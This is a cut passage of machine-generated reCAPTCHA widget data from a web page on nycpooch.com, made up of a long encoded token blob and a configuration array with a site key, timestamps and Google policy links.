ssaTvDq8Opw4XDvsKHKQjDhl5aORTCrmjDmcKgEmrCmBg3wqDDnsKxw6rDqmTDrlkKwpjCs8OxwpsTw4fCrMOFWMOVCMKKw6TCkMOAGS8pFUHCgcOIIsOhwpEFLsKuIm/CpsOdG8OmARrDinDDgcOewqPCgEzCr8OzFsOawr/[base64]/Og/CkxfCgQ3DsF7DkirDg3Jsw5DCth/DlcKCw5TCkiHDsMKkThUuwrsqw4IOwqrDqMONbRdJwpkXwoJhccKIQ8KtXcOsAFdrVsKVCjXDkMKLa8KVchN9wrDDh8K1w6PDlcKiEEdSw4AOHATDtVjDncOMDMOwwozDvy3Cm8Ojw7J7w4c7wolkwpZOw6bCoyBZw7lJcRQqw4XDocO7w5jDpsK5wrjDl8OZw60/FjspacKawqwkQGRcJBZjJGTDiMKkwqEPKsKWwpw7ccKeBFLCtU7CqMKtwqPDtHA/w43ChTJdHMKvw7fDhwEgHsOHZXPDtMKbw7DDhcK/E8O9IMOCwr/CtRDDsCtOMx/DjsOjJcKAwqrDt2fDqcKkw6htwrXCvUjDvxLCscOXKMKGw4AuVsKRw4jDkMKTwpdswrPDpm7DqFpDTRsRGH5ZScKVbDnCryHDrsOSwojDqsOvw4Fyw4nDrQpqwp4EwojDr8K6dlEXRMK/[base64]/Dihs9wqrDlx7CrBZJC03CgkfClsOcw4rCty7CmsKIw4HCuVfChMOneMKTw6DCnMO2VUlhwpLDsMOYX0bDslh2w6/CpAsHwrcvLHbDsT06w5kTUinDkhPDuk/DqURLFgcTPsONwopeJMKpDSjDq8Opwp3DsMO5YsOff8ODwpPDgyrDnsKZcDcyw4/Crn3DnsK/FMKNAsOUw7zDucKBT8KUw6PCvcOeXMOSw4/CncK7wqbCksOdVQ5kw7TDg1nDnsK2w6cHc8KkwpILdcOoMcKAQxLCscK2BsOPfsO3wrMPfcKUwoXDsWh/wrQ5KzYjKMO/[base64]/WzzDicKwb3MHGTQTZMKAPsKPC8OxJkzCqsKnaVPDu8KTBcOAw4vDoiIqKi0Ew7ssfcOPw6/[base64]/ChyDDq8OXwrUHKADCtzzCmsO4wpItOlRrwqkPTn7DuTzCgMOhXwsAwo3CpDQmYXkkal8gZ0nDpTNBw6c0wrBtCcKdw7BUbcODDcOnwq44w5YHXlZDwrnDlhs8w7FcXsOaw4cgw5rDhQ/CkG4cQ8OrwoFUwpofA8Khw6XDlnXDvgbCicOSw7nDjnlMW2xCwrDDiwY7w6rCvTbChVvCtGgjwqBuWsKMw5h/w4daw6FkLcKnw5XDhcOKw4pccG7DpcO2LQcZHMKbe8OJBibDrsOZB8KMKC5dWMKYfznChcOYw5/CgMOKNGzCicOuw7bDr8OpKCsnwrzCoxrCsEQKw6osKMKow78/wpIEfsKIwpHClCrChAI/wqXDs8KFAAbDlcOvw4cAJMKrBh/[base64]/[base64]/[base64]/CjAjDnsO8w4ZbPn/ClcKRZ0nDusKJw4Isw7Rvwqt4A2/DnsOVLsKfd8KDfzR3wrnDtEpbdA7Cg3BwN8KsKz5uw57DqMKIDEnDoMKyP8Kjw6XCi8OfZ8Ohwq5jwpLDvcKGcMOpwo/DjcOPW8OkcQPCiQHCh0ljCsK4w5fDm8OWw5Vcw50YJcKyw5d8Oi3ChgNBL8OXN8KfS08Bw4dqHsOOdsK4wpbCscKSwpt7SgvCscO9wozCgBDDhhnCrsOvGMKUwonDpl7Cmk/DgW/CnnAAwpMxb8Olw6DCisOdw4g2wq3DucO4cyJLw7pvX8OwZSJ/wq89w6vDlnZDbnfDlyzCosK3w4ZYc8OcwrQ4w6AowpzDmcKfAlpBwpHCpChNaMKuD8KzEsOewpXCmWQ9YcK/wqvCg8OwG1R7w5zDrsKNw4FFY8OSwpHCjSMWQWLDvQvCsMOawo01w6bDo8OCwovDlRTDoU3CjQ/Dj8Ocwp9Fw753bMKVwqpnfCM9acKHJ3IyIcKBwqRzw53CiSXDqnPDtVPDg8K0wpLCvW/DssKowr/DiVvDksO+w4LCqyw7w6cHw4hVw6k0U1gLKsKIw44LwpTDr8Oiwr3DicO1YyjCo8KNfx0YAsKse8O4XsK9wp1wFcKGwok1IB/CvcK+wonCnEtawrPCoQzDgCPCsj06Jmhmwp3Ci0/CusKodsOJwrQzJcKKMsKCwp3Cv0dBY3YXJsK3w71Bwps/wq8Rw6DDmxvCp8OOw54rw4zCtEcNw4s0Y8OPHk/CvcOuw5fDoSXChcKEwqLChSlDwqxfwpMrwpZ9w40XDsObX17DsknDucKXJHLDqsOvwpnCm8KrDB9/wqXChBxOGjLCiGvDsAoYwoZzwq3CjcOOGytuwp8XfMKmGhfDsVhhccK3woHDtC7Ct8KWwrwpejHCh3J2P3XCnVAQw7vCmWVew4TCiMKnZVfCgsKqw5nDjSBeM2Zkw59PBU3Cp0IMwo/[base64]/Dh315SGYuw4wkFsKRGcKdVwbCtcOjw5/DksOxLMKjKlMIHlNgwqHCjToSw6/CuF/CunENwp7CucOkw5rDuBbDjcK0KkECFcKAw6vDilAOwqrCpcOKwqXDisK0LDXCglpMDjViaVHDs07CvzTDpxwTw7YZw77DgsK+TlccwpTDp8OJw7dlfVfCk8OkScOoFsKuOsK9wpYmEENjwo1Rw6HDhxzDjMKlWMOXw67DpMKCwozDiEosN2F5w4QFO8OIw4IHHgvDgx/CocOHw5HDksKDw7nCusOkMUXDtcOhwp/Ckm/DpMOZAXjCpMO+wpfDpXrCrjoEwr8mw47DnMOoQXVCMibCscOcwqTCksKtUsO6TsKnKsK2YsKeFsOBch3CuRcFIMKOwofDpMKswoLCnXwzGMK/[base64]/DrcOfwqzCi8O1ZAlDwrLCg8KuSsOLw63DmxDCmVnDhMKQw7LDkMKDa3/DgHHChQ3Dm8KiA8OGd0RAXnoWwpXCgVNAw7nDkcOBbcOzw6bDl0l4w4ZyT8KgwqQqLCppWnDDuCbCuV4wH8Orw5EnRcOSw5tzUH3ClzZWw4XDrMKXAMKlSsKVDcOPwrPCnMKvw4tlwoZoTcOPdlDDqxFzw6HDjR/[base64]/wpbCtXrCoVFkN8OgIDsrw6XDt8KrbwjDgDTDv8OTw7pewqYRw7paRQTCmWrCqMK+wrF4wr94Nmwiw5BBIMOfa8KqRMOGwoQzwofCnDxjw7TDncKtVQbCpsKNw7tOwoLClsK4WsOGXQTChT/Dm2LCtUfCsUPDp3xOw6kVwqnDgMK6w7wrwqUkY8OBBy1swrfCksOzwrvDkFFXw4w9w7/[base64]/XzEuesKVJwDDixd1XSjCjgHClTwpZsO5w6fClcK1LDtNwqcqwr9ww4N+bDVOwooewo/DoyLDocKJH0YuVcOmDCMkwqB6YFkDMD4DQQYaUMKba8ORLsOyPBrDqVHCsS1dwpwNVioGwprDnsKww7nDp8KbQXDDkjtMwqJ4w5oTSMKKTUfDi1Esd8OtBcKfwqvDjMKtfExiFMO3DUVPw7PCsWgwJGBIRE9ETWs0UcKdbsKSwqFTOMOfUsO8GsK3G8KiEMOYGsK/H8O1w5UnwrYxc8Oyw7ljSiwQBQFMPMKVe2tyFFlLwrzDj8O9w6FXw4p+w6gJwo9BGiJTVXnDocK3w6BjQknDtMOXXMK4w7zDs8OLRMO6YBfDl0vCmiUxwofCtMOyWg3CkMO1SsKewrwow5bCsA8UwqtIDk4WwobDilPCqcKDO8KFw5TDgcOhwr/CtxHDrcKYWMOswpgHwq/[base64]/CnMOdIMKzw69cOcOnBsK0RzRTw5HCmMKCKMKbCcKUeMO6Y8O1UMKeNG0hO8KtwoEpw7XChsK+w454PEzDt8OfwpjCmm5WBRgpwonCmGJww5TDnVfDncKdwo8kfgrCm8K5fQHDoMORZk7CkVbCulN0LMKww6jDuMO7wrUNMcK/[base64]/SDHCmBYHCMO0FMOqEMK5w7QBAS3DjcOTw5vCv8Kgw77CizvCsinDjDfDuW/CggfCh8Odw5XDlmTCnj5+QcKXwrTCnTXCsUvDmQI5w4kdw6DDjsKsw6PDlWIye8Okw53Dn8KHXcOtwp3DhsOUwpTCqX1vwpNpw7VpwqREwo/CoRtWw75NWFDDpsOMOAnDp3nCoMONPsORwpZWw4QcZMOywq/[base64]/ERbCg2HCqhVIQ23DpMOsw7JlLMKQDcKdw5Ekw7s9w5NiC2VxwrzCksK/wrLCt0VGwpvDvFUnHyZRfsO9wrDCrmPCjzU5wr7DtzsWRFl7JsOnDFPCo8Kfwp3DhsOfZkfDngNvDMKcwrglV2/CiMKswptnG3IyRMOTw7zDnCTDjcONwqUsWRTCgFhww6tYwqRsL8OFExvDnXLDt8OXwr4Ww6Z1QxHDkcKATHTCu8OAw5jCisKsSTtgScKswr/DhkQeXhU3wpdNKVXDqknDhjkEW8OIw5cjw5/[base64]/[base64]/[base64]/OTVPVHZfDcOqw7/CgsO/MyvDhD4TD14ffCLDqSJJAg0+XjgrUMKMOHrDt8OyKMKDwp7Du8KZVksKSj7CgsOmesK3w7TDt1jDv3rDpMONwqzCuSJwJMK8wr3Cqg/DimjCrsOsw4TCmcO0TW0oJ1bDmgYNWh8HJsOLwqPCnU5nUUhVaSnCgsKobsOiP8KFMMKmfMOrwq9HaQ3Dk8K5XlzDkcKpwpspD8OgwpRwwrnCszQYwpzDqhYTJMOqLcOjdMObbGHCn0fDuR1/wqfDiBHCsGM9PkPDjMKrK8OsAjPDvkVYK8K9wrtxMCDCq3BEw5x9w6DCh8O8wq9Sa1nCsTzCiCcPw4XDrDMDwr7DgnI0wo/CnVxaw7jChSkvw7UJw74YwpZIw4ssw4tiN8KUwqnCvFPDpMOdYMKCPMKDw7/ClBNnCicxCMOAw5HDn8OSKsKwwpVawp03CwplwoTCvVRFw5zCojdYwrHCuRxbw4MSw5TDihcNwpsEw7bCl8Obcn7DuDpQe8OfYsKNw4fCn8OfaEEoK8O9w5jCrAjDp8K0wobDnMOLeMKOFR9eZQobw6bChllnw53Ds8Knwp1owo88wr/[base64]/Cq8KLwrDCssOSfcOBw4QzwqXCvsKPfU4Dby8IL8Kjw7vChy/Dpn/Cqx0QwrA7wo7CosO+F8KzJB7Dslk7csO7wpbChURvSFUbwo/CiTwjw5lobVnDuAHCmy5YfsKMwpfCnMOrw4JnX1zDgMOqw53Ct8OfAMKPSMOfe8Oiw73DgmXCvyLDhcO8S8KLdhrDrBl4C8KLwpAXPcKjwqA2GcOswpZYwroKIsOswrPCosKbVwVww4nDpsKPXC7CnVnDu8OrMRDCmRcXHC5Ww7TCql/DkhDCrzABd0HDrxbCtBNIQBQCw6jDsMKeWx3DgVBbSxRWRMK/w7HDi1A4w5Ulwq9yw5k1wrDDssK6GgPCisKUwqsPw4DDilEKwqBZGkFTaEjChTfCpQEJwrgMcsKxXzsUw7jDrMOywo3DsXwKCMO1wqx+FxV0woPCkMKTw7TDocOEw57DlsOmw4/DusOGVmU0w6rCnx9YfzvDhMOEXcOTwp3Dr8Khw7xEw6XDv8K6wr3CpsOOC2TCvHRBw7vCgSXCnGHDvMKvw7cIbMOSZ8K/cAvDhxEbwpLCnsO6wo4gw77DqcKjw4bCrkQTKsOWwqfClMKyw7ZAW8O/RXTCiMOnHQfDlMKILcKFWFpmZ31Ywo8tWX5RacOte8KSw4nCrcKFw70IT8KNVMKIEj8NIcKNw5XDrlDDkFrDrGzCrmxMJcKKYsOLwoRYw4p5wo5qOnrCvMKhbynDvsKraMK4w7JPw7poAMKPw5jCk8KOwo3DlizDvsKNw4/Ct8KpfHjClmU3cMOUwpDDisKswpZmCAUgOhzCuTxdwozCimA+w5LCsMOMw7vCvMOewo/DgHTDqMO0w5DCtXbCqXzCgcKDSi4Lwr1vbVPCosKkw67Cl0DDmnfDkcOPHQxtwo0Xw5YzbSwrVHQ4XWFbB8KNHcOgTsKPwqDCumvCucOzw7t4TgZ0KX/ChHIKw4/ChsOGw5nCplVTwoTCqy5Vw6zCpCJtw5seNMKKwrdVFMKuwrEaYDwJw6nDkUZXGUMBfcKhw6pvaCg0PsKDZTjDmcKNKXHCssKjPsOKJ3jDo8Kqw6ZlA8K7wrduwpTDtVpfw4zCgX/DsGHClcK8w5nCqQg7AcOEw7ZXUDXCqcOtAkwDwpBNK8OyEg05bsKnwotzacO0w6TDrn7DssO9wpopw4A8AcOfw5U+WG8hQT1Gw40aUwzDiFgnw5rDu8KDDVxyasK/NsO9DRh4w7fChXBhF0pvA8OWw6rCrQ53w7Fbw6E4AU7DhAvCg8K/[base64]/CqjE4woDCisKpwqrCsA0Aw5c+w5Q/[base64]/Z1IqAsKPw6XDrEHCusOmw7/[base64]/wqLClTI9wofCrh3Cg8OJw61Xwoc/w7bDgE4bFsK+wqjDlmk+M8OjV8KyAT7DucKuVBDCssKEwrwlwopTGB/CgsK8wrUpFsK8wrs5IcKQQMOADcOAGwRkw40jwr9Mw7fDiUXDj0zCt8Orw4XDt8KdBcKJw6zCsDbDqMODG8O3CkpxMwcUAsKzwqjCricFw5HCqFbCggnCr0Ffw6DDt8OYw49AKmkBwpbCkUPDsMKnOU4Ww5ZEScKzw5Iawokmw7LDukzDpkx5w4cfwrMPwo/Dr8OlwrLCjcKuw5A4O8Kuw6HCnzzDpsOyTFHCkXzCt8O/NQfCisKBSn7Cn8K3wrETEn0bwqHDtXdvUsOjX8OfwoTCsWLCmMK5WsOfwo7DnhJaMQfChVjDisKuwp9nwovCosOBwr3DtwfDuMKDw7vCtxB2wobCtBPDrcKsAhFNFCbDisKWWifDsMKBwpssw5HCuGghw7hWw4DCuCHCssOiw6LChsOHMMOOAsOxBMOhE8KXw6N6ScO/w6jDsENBdcOoH8KDZMONFMKJKVrCv8O8wpV8X1zCoQXDkMOpw6PDhT1JwolnwoXDiDbCrGV+wpTDksKTw7jDvGZ2w6lvFMK0PcOjw4RCTsK0C0ZFw7fDmgbCkMKqwrolBcKKCAkewrAGwpQMGzzDkDEww5w5w4Zjw5DCoX/CgFFbw4rDsAJ5EXTCuSh+w67CnBXDvUvDhMO2XWQnwpfCsDrDvTnDmcKGw4/CncKgwqllwrZ2OwbCsHg8w7bDv8KlCsKdw7LCrcK3wqJTGMOgNsO5w7Rqw5Z4XicYai/DvMO+w4bDhTfCh0HDpmrDjTEpTlxHcSfCi8O9cE0mw6/Cu8Kpwrh6FsOuwq1KewvCgEYgw7HCu8OQw5jDjGwEMx3Dki4mw7MxaMOZwpvDkXbDiMOKw7NYwokWw4Y0w5lEwrHCocO7w6fCisOqFcKMw7Few4fDpSggccOdDsOSw57DpsOnw5rDh8KPesOEw5XCmwkRwo5bwogOYErCqAHDnBNpJSgyw5QCMsO1LcK/w7FTDcKUOcOjZAUzw4DChMKtw6LDo2zDiBDDklV/w6BXwptLw7/CuSt5w4HCkxE/H8K/wpZCwq7ChsK9w6gzwoodA8KtZ0TDgjBEAcKffBcLw5/CkcKlbMKPAXgPwqpDYsKOd8KrwrEzw5bCkMO0azs2w4kwworCiC7Cu8KhKsOoGiTDncOwwo9TwqE2wr/DjUzDrGFYw7wfBg7DlDsOIcKCwpbDv1Vbw5nDjMObSmB9wrbCuMOQw6TCosOhWSJNw5UvwqjCt3gdYAnDkTvCgMOWwo7CnDpWL8KhIMOMworDoyXCrBjChcKUOXAnw6xgM0PCgcOTEMOFw5PDqmrCnsKHw60ub2BiwobCqcO/wrIaw4fDkTjDgBPDmx48w6zDksOdw4jDrMK/wrPCvy41wrIpfsKod2zDuxTCuUIFwoVwFWQcE8OtwpRJAk4zQ2PCsC/CqcKKHcKGRk7CrTwzw74Aw4TCs01rw7IbYT3CgcKhw7B+w7fDu8K5eAU7w5XDt8KEw6kDdcOaw7gDw63DnMOPwp4ew7Zsw4/CrMOxe1vDtDLCt8K7b2ZRwp0VN2XDs8K4A8K+w5UrwpFwwrzDosOZw7kXwprDvsOhwrTCrVFLEDvCn8Ktw6jDsnR4woVSwofCtQRiwovCpwnDl8KDwrAgw7bDrMO0w6AHcsOyXMKmwp7DrsOuwo5rbyMywo1kwrjCoCTCq2NWXwpQak/Cs8KOCsKewqdnF8OsVcKBEQRJeMOZNTcYwrpAwoMEb8KVe8OkwoHCn1zCrC4yG8Knw6/[base64]/[base64]/[base64]/cHDDgHwvIGUXw7lpw55nwqfCiXzDmEtDTVTDr8OfTXXCgzXDtsKWLUbCjMK6w6bDusO7AhYtB1J4fcKOw4ANWRbCvEYOw5HCnRwLw4JwwqbDsMKkPsO5w4rDlcKKAmvCt8K5BMKewph/wqnDlcKRMGnDmkYDw4jDl2ldSsK8aWZuw4vCjsObw5HDksO3J3TCviQABMO9KcKaO8OfwohAOS7DlsO+w5HDjcOBwoXCt8Khw6VcEsKPwqvDscOyeS3ClcKLccOdw4ZjwpzDuMKiwo1hGcOdaMKLwptTwpzCjMKnWHjDkMO5w5rDrXJRw40sUMK/wrFvQUbCnsKUGxp2w4rCgwdnwrrDoAnCpzzDoCfCnShfwqDDo8KIwrHCtcOHwqQrcMO9ZsOIVMK6Gk3DqsKXBT1rwqjDt2V/woYOIAEsb05Ow5LChsOEwrTDlMKXwrNaw7c+TxhgwqxIdS/ClcOgwpbDocOBw7/DriXDnU8kw73CscORIcOqPQzDs3rDmVXCqcKbYwZLYDXChkfDgMK3wp4vahtsw6TDqWQccn/[base64]/CjsOIw47Dt8K+w6XChcKKwpUKw7RQwrXCtMKvI2XDrsK0ABxew5EmLT8dw7rDjE/CthLClMO3w7cIGX7CrQY1w4/CtnrCp8KNZcOeIcKwWxjDmsOaf2TCmmALYcOuW8Odw5liw7VRanJiwr9Zwqw4a8K3TMK/wrdDScKuwoHCn8O+BisPwr1ww7HCsXclw6LDgMK3Dx/CnMKaw6YUZcO2HsKbw5DDkMKULsOrTy9LwpVrOMO3eMOpw43ChCU+w5tTAGVlwqnDjsKKNcOmwpwfw6nDpsOwwo/[base64]/dcOYw4/DvcK0wr/DvsKTwrrDgMKew4XDnMKfO25JZGh3wpbCkQtuW8KCIcOoM8KdwptMwqnDqCRxwo0xwoB1wrJOZHQFw60Pd1QQB8KXA8OQJi8Dw4fDrsOqw57DmAodXMOQRDbCiMO/F8K/dFXCpsO+wq5CIcOlZ8Kqw6ZsQ8OKcMKvw4Uuw45Zwp7Ds8OjwrjCvzDDr8K0w7lrecKEesK1OsKjVUDChsOBVlMTei8AwpJ/wrfDlsKhwp8+w6bCgBAbw7XCucOWwrHDiMOcwqfDh8KgJ8KnNcK4Tz8tU8OAPcKFDcKnw5sSwq1/[base64]/DuHfDrsO+PcO0dsK2E8O7RAbDv1BUw5hnUcOKOzZbdFcawqzDgcOFI3fCm8K9wrjCjcOKBkAzdWnDksO0SsKCXSkPWUoEwpbClzhzw6vDucO4HyMew7XCmMOzwolsw5c7w6nCh2Fqw6IYBTRNwrHDisKGwo7CtHbDmwhha8K4JsK8wq/DqMO2w7kJNFNETik4WsOFb8KsP8OBCkLCksKtSsKkbMK4wrXDmxDCuiQpOV0Vw7jDiMOjPiTCnMKkFGDCtcKQTB3ChTXDvHLDkSLCusKqw6cCw6vCi0ZFKHvDh8Kdd8KJwoliTE/Cs8OrHBY3wqEeeiUkBVY4wonCssO/[base64]/Cl8KABsKNe8K6Hmtxwowdw7l+HMOAwobCt8Oiwp1xFMOCWjofw65Lw7PCl1rDkMK7w4AuwpfDq8KdacKWBMKWKyFBwqBJByrDkMK/XU4SwqTCksORIcOALgrDsHLCjRNUVsK4Y8OPd8OMMcOXdMOrN8KKw7DCrB3CtVjDiMKzPl/ChWnDpsKtJMKhw4DDtcOyw6g9w4HCgTxVBHzChcOMw4HDoSvCi8KqwrAfL8OoK8OsUMKdw7Rpw5rCljrDnXLChVnDvyjDlBPCpcOZwq94w7vCj8OJwptIwrcVwq4xwpsTw7LDj8KJahfDoS/ClT/CgMOOScOuQ8KZVsOnZ8OFMMKLNR57QQ7CgsKDLMOfwqMECRwtXcO8wqZBfcOdOMOZMMKwwpXDj8O/wrwtYMOBEirCtA/DgUHCt2bCnmJrwrQme10RVMKGwoTDp3rDmyIPw7TChV7DtMOKWMKFwoVbwqrDi8K8wro+worClcKAw5JywpJGw5TDlMO4w6/DhzLDlTbCnMO4NxDDgsKYLMOMwqnCsgfDn8Obw5wPUcKJw4csJ8OJXcK0wo4uDcKAwrPDlMOzQy3Cj3LCu3YMwqgCe3NlbzjDgX7ChcOaLg1tw68rwr11w43DpcKaw4suG8KZw6hRwpADw7PCkTLDun/CnMKbw73CtXvCh8OcworCvQvDhcOlRcOhbF3ChzTDkgTDusOidwdJwp/CqsOsw4pKRhZKwqbDnULDtMKEUCvCvMO3w47CtsKjwrTCnMO7w6g9wo3CmW/CnQjCsljDs8KANjnDjMKnWcORTsO/DnpUw4TCj23DmBIpw6zDksO+wpd3DMKgLQQgAcO2w7VgwqHDnMO1J8KLOzorwrnCsUHDiFQOBhLDvsOkwqBMw7BJwr/[base64]/w5BSXTQmSHx5dsKpwo3DoRLDiBnDrMOFw6cbwoF2wqNaZMK8SsOzw6R9MDgTZQ7DuVUVeMOPwo1Bw67CkMOnVMK2w5/CtcOIw53DicOmfcKewq50D8OfwqXCq8KzwrjDnsOswq1lU8KBdsOvw7vDhcKKwotCwpzDg8OFXxcgBANWw7QvYHcPwrI/w4wLY1/CmsKvwrhOwodcWBDCoMObayzCnh0iwpTCvcK8VQ3Drz8SwoXCosKpwobDvMKCwpIqwqhZGFYhLcO4w43DiD/CvU9AZAPDpMOSfsO8wqzDv8O/w6jCisKEw4jCl1N8woJYB8K0SsObwofDmGEVwqoaTcKtCcOlw6HDncOewpN1ZMKBwoc7MMKAXQlfw4jCpsOgwo7CiTISYW5AS8KAwpPDoDp8w708UsOswq5YQsKow67DjmdKwp8kwqJnwrAjwp/[base64]/PDfCjxtKQsKgw7XCu8KCDMOEKcOnLQ/DhsKCwobDlh3Dqn5vZMKSwqXDv8O/w6JfwoIiw5TCmFPDuGxpQMOuwqHCkMKVKksibsK4w4wOwrLDhEjDvMKsbG9Pw4wGwpY/VcKAUV8UOsOdQMOCw5zClQRzw61bwqLDokEZwpl9w5XDoMKyWsK+w7PDqSNfw6tNFDcqw7DDr8K2w6DDlsODWljDu23CqsKAYwYwGVfDssK2OMOwQBVPGgozGWbDmMOyGGUUNVptwq3DqAnDisKww75Zw4rCrkAJwpMRwoFzXCzDtMOhF8O/woTCusKFUcOOdMOsPDdiJAtLEDITwpLCtHLDlXYFOifDlsKIE2PCqsK+TGnCvgEBbsKtZgjCg8Kvwo7DqwYzT8KLQ8OPwp4Uwo/[base64]/DmMOIMcKOw6Bkw4rDgRDCuwHDtARRw7gWw7jDmsOvwqIPL27CicO7wojDuiJmw6XDq8KJGMKGw4fDryPDjMOmwonDt8K6wr/CkcOvwrXDlHXDncOww6VdVz1BwovCusOLw6rDtww5Pm3Du3ZdYcKeLcOmworDncKswrBTwqZCC8KGUCzCjwfDi13ChsKWF8Orw7w/[base64]/cnbDsyjCuTbDscOYwr/Cr8Ksw5LCk1pnb8KuS1bCssKuwrlrZHPDg2HCoH/Co8OJw5XCtsOZwqo+Mg3CjWvCo29mC8KhwqrDqy7Crn3CsXxJQsOvwqtxIgAILcKUwpQWw6zCvsOtwoZDwprDo3odw7/Cok/[base64]/[base64]/OMOVw6jCssKHHmh6wp5dDDvCvxTDv8KTw7kswr54w7vDmlzCmMOKwr/[base64]/DqUkhZU7DtsKIwr3DqHjCpV/CoE7CoMOqHhB2UcOQUCF0w48gwprCvcOHE8K8HMKdCBlDwoDCqX8iF8K0w7TDgcKed8K7wo3Dj8O1F1s4CsOgRcOkwrPCtVjDn8KPSjLCgsK/bHrDtsOdEW0WwrABw7h8wqLCiQjDvMOQw7NpWMOtPMO7C8K8fsOeU8OcV8KbCMKDwqUDwoQnwpsewoYAWMKVZETCvsKANg05WkApA8OLPsK7EcKyw49Aa0TCgV/CinDDiMOkw6taQB3DvMK+w6fDosOuworCr8Oxw5R/QsK/YwwEwr3Cm8O0Y0/DrQJyUcKrejbDgsKAwqBdO8Kdw7hPw7rDksO0CTozw4XCl8KGNEJqw7XDigrClRDDrsObAsOQPTMxw7rDpCDCsB3DqTA8w7JQOMODwozDlAhYwpplwpEaZMO1wp9zJiXDuifDqMK3wo1+DsKpw5Zlw4lNwrpvw5lywr86w6/CgMKQLX/[base64]/Co8OOcVPDt8Onb1RSJcO6bsK3wq7CjMOqw7fDm29WDXzDqsOmwpNOwpfDlGbDocKywqnDm8KrwrI8w4bCu8OJdxnDm1tGVhjCuSRfw6h3AH/DhW/Cm8KqbR7DkMKnwoJENB5nFcONJMKXw5bDjMKgwq3CuFIYSE/ChsOfJMKbwqpKZX7CmMKswrXDvUFrWgvCvcOrc8KrwqvCviJrwqRbworCnsOqb8Oxw4DCt3/CtiInw5bDvwpRwrnDscKzwrfCq8KcRMOWwqLDmhfCnWTDnX9Kw7XDkHDDrMKxPn8kZsOHw4bDhAxhPDnDvcOLEcKGwovCiCjDssONDcOHRUxlV8OEccODPzEiUcKPKsKYwrTDm8KxwofDgFdAw6xywrzDhMO1AsOMTsKqMMKaH8OJecKvw7jDvmPClU/DqXBmeMKfw4PChMOIwoXDq8KmX8OEwpzDpG4eKDXCuyjDhBsWCcKnw7DDjAfDpVAjEMOWwoVgwpxpWwXDsFUrRsKZwoPCmMOQw7BHdcK9WcKbw6p2wqU8wqzDtMKswrgvZRHCmsKIwptTwp0xE8ODWsK/wpXDgFM+ccOqGMKsw67DpMObVi9Cw6bDryXCthLCvQxmGmJmMijDmsOoNwQDwq3ChFjCnHvDssOhw5nDnMKQUWzCtxPDgGB3XG/DulfCngfCisOQOynCpsKCw4DDs15fw6tTwrHCrkvCn8ORF8Osw4nCocOiwoXClhpnw53DpwVpw7/[base64]/[base64]/Dq0LCscKkXMOPw5TCjybCozU4G8OOMcK1wq/DqyPDg8K4wr3CusKWwo0XXWXCrsOHGDIBUMKiwpU9w6cmwonCm3xbw74GwrHCpgYZdXE4I1TCncK9O8KWUjohw4c3V8OvwoALZMKOwoJqw6jDhVJfY8OfEypFN8O9b3DCk3rDhMO5Si/ClwF7w6t4aB4nwpbDsl7CumpEMmUVw7nDvDZGwoNKwo55w619IsKjwr7DmXrDqsOgw7rDocO0w75vLsOfwpR2w780wqQ+fMOFJcOLw6HDk8Krw5DDq2HDpMOUw6bDp8Kww4MMfmIfwozDnBfDl8KgIWN4S8Kubwlqwr3DtsO6w53Cjywewphlw4VuwrTCv8O/DUA0w5TCkcOzRMKAw4drDhXCjsO3OT4bw5RcTsOvwpDDhh3Crg/CncOgMV7DqsOzw4vDosO6dEbClMOVw4EqTW7CocKkwrF+wpvCtldRUlvDtDDCmMO7UxnChcKiEl12EsOXLsKLB8ObwoxCw5DDgC9fCsKgMcOUH8KrMcOiazjClWzChkXCgsK9HsOQZMKxw7JtKcKUV8KzwqU4w5w5AGceYcOdfz/Ci8K7wpnDicKew7/CmsOsOcKZMcOpccOTMcOhwo9cwr7DjijCsEJ4YXPCjcKbYVnCuxoKQnrDk2EZwoANCsK5W0HCrTN/[base64]/Dpw8mMRfDtsKow47CrMK2woJ/w6vCkz3Ck8Oiw73CkWvDmEXClcOBUg9HXMOKw55xwp/[base64]/[base64]/CgEBoecOuwql+ScK7JgjDhng9HnU0CwLCnsOnwoDCpMKhw4/[base64]/TDsOw4pzwoVjfDQPTjLCsi/[base64]/[base64]/DqQZUS0DDvQh3w5p9c8OZw7NoYsOBwp8Uwqs4HMKWG8Knw53DgMKUwogjE3DDgnHChGs/eUA8w5w2wqzCtMKWw5wqM8Oaw5bCsQ3CmGnDiVrChsKWwoFhw5DDpcOPdcKdM8KXwrUHwpk9MDfDpcO5wrHCjsKUFWTDr8KlwrbDrGgaw68bw6x4w5dOKVhiw5/Dj8KtSX9mw41kKBFaPMKcNMOywqoUKG7Do8OscXnCvXoLFMO8Jk/CjMOiGcKoTT1kHl/DssKhWkxAw6/[base64]/[base64]/DlMOgwpQ5wpDDvnLCrMOGKcKZYS4rWMKSUsK3M2LDr17DiQtBR8KjwqHDjcORwqrCkSrDvcO6w5fCuhfCnCp2w5Nxw5cGwqV3w5DDo8K5w4nDisOSwrYiWA0tKH7CmcOawqsRdsKMTmMpw7thwqTDtMOywrFBw4x8wp/DlcO0wofCisKMw4MtFQzDlhfDq0A+w4o/wr96w4jDuhs8wqsOFMK7bcOAworCiSZraMK6NMOjwrJww6R2wqcYwrnDiQALwo9WbTFFKw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf34NgrAAAAAJ5p-dO9CUKq57gwcN9WPn2qYhEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nycpooch.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YcIRlXqQqZaRtpElEz2Nt4b24OG4ycNxoZe+m12V5gA\\u003d\x22,0,0,null,1,1768435801142,0,0,[89,12,28],null,[212,71],\x22RC-bRnJ5s9I4Xk5mw\x22,null,null,null,null,null,\x220dAFcWeA7R8sDZU9Wkw8GJmkn1YAGXMLulodbHSEllpvhjtz2jBARYzVEjf-vfUWCs204mpVXrBRAbzaWDwBUzPg52hxtESuLt2w\x22,1768518